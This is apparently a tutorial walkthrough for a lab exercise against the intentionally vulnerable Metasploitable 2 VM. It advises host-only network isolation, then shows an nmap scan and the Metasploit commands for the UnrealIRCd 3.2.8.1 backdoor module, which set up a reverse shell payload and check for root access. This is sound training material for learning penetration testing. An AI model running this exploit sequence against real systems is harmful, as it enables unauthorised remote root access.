Metasploitable 2 - Escalating to Root via a Vulnerable Service
Published at Feb 12, 2024
Metasploitable is a vulnerable Linux VM that is intentionally designed to be insecure.
It is a great way to learn how to pentest, but can expose your system to danger if not properly configured.
Make sure that Metasploitable does not have external network access by configuring a Host-Only network for both your Metasploitable VM and Kali/Black Arch Linux to reside on.
Something else to consider may be setting up a snapshot before you begin your pentest. In case you break anything, you can roll-back the VM to a healthy state. Just do it. Save yourself the headache.
VM Setup - Download Metasploitable and either Kali Linux or Black Arch
- Metasploitable 2 VM download - https://sourceforge.net/projects/metasploitable/
- Kali 2022.4 download - https://www.kali.org/get-kali/
- BlackArch 2021.9.1 download - https://blackarch.org/
Last checks before starting the pentest:
- Ensure your Metasploitable is on a Host-Only network
- Ensure you have a working snapshot of Metasploitable
- Ensure you have some form of host/port scanner working on Kali/Black Arch
- Ensure your Kali/Black Arch Attack box can reach your Metasploitable box on the same Host-Only network.
- If you are unsure about anything being properly configured from above, please google things first before you endanger your system.
Now that THAT’S out of the way…
Let’s get into it. Once you’re logged in to Metasploitable (if it’s your first time, the default username and password are both ‘msfadmin’) and can connect to Metasploitable from your attack box, the first thing to do is perform a port scan or vuln scan using an Nmap scan. This will give you an idea of what services are running on the box, which will lead you to which ones you can use to exploit:
nmap -p- -sV --script=banner 192.168.78.164The flag -p- tells Nmap to scan all ports, and -sV enables version detection. Then, the --script=banner script, which reads banners from network services running on remote ports, will print out anything sent by the listening services during the scan. This will be enough to give us all the information we will need in order to run this exploit. Here are the results of my scan:


We can see at the top of the second screenshot that port 6667 is open, a service called UnrealIRCd. Apparently, according to exploit-db, this version of Unreal has a backdoor built into it.
Now that we have the information about the system that we need, we are going to use Metasploit, a powerful framework for exploiting vulnerabilities, to gain initial access to our Metasploitable system using the UnrealIRCd backdoor. We start by accessing the Metasploit console by executing the following command in our terminal. This opens up the Metasploit framework, providing us with a powerful set of tools for exploiting vulnerabilities.
msfconsole
Next, we’ll use the search functionality within Metasploit to locate the exploit module for the UnrealIRCd vulnerability. By executing this command, we can identify the specific exploit module needed for our attack.
search unrealircd
Look at that, on Metasploit, it lists it with an excellent rating. This is good news and confirms that this was a good angle to approach from. Having found the right exploit module, we can select it for use in our attack. This module targets the backdoor vulnerability present in the UnrealIRCd service (This command may show up on two lines but it is just one command. See screenshot for clarification).
use exploit/unix/irc/unreal_ircd_3281_backdoorBefore launching the exploit, we need to configure it. Use the show options command to display the options available for the selected exploit module.
show optionsIt looks like we need to set the RHOST (remote host) to the IP address of our Metasploitable system. The IP address shown is my own, make sure to change it to the IP of your Metasploitable!
set RHOST 192.168.78.164
We also need to set the payload to use for the attack. The payload is the code that will be executed on the target system once the exploit is successful. The payload I’ve chosen is a reverse shell, which will give us a shell on the target system. To set the payload, use the following command:
show payloads
set PAYLOAD payload/cmd/unix/reverse
One last thing to do for the reverse shell is to tell it where to connect back to. We do this by setting the LHOST (local host) to our attack box’s IP address. Again, the IP address shown is my own, make sure to change it to the IP of your Kali Linux or Black Arch machine. Once that’s all set, show options once more to double check that everything looks right.
set LHOST 192.168.78.154
show options
With everything set, we can now launch the exploit. To do this, simply type the exploit command and press Enter. If all goes well, we should successfully have a reverse shell on the target system! Once we have a shell, we can run commands on the target system as if we were sitting at the terminal. To verify our user, type the command whoami. This will print out the username of the user we are currently running as. If we are running as root, we have successfully escalated to the highest level of access on the system.
exploit
whoami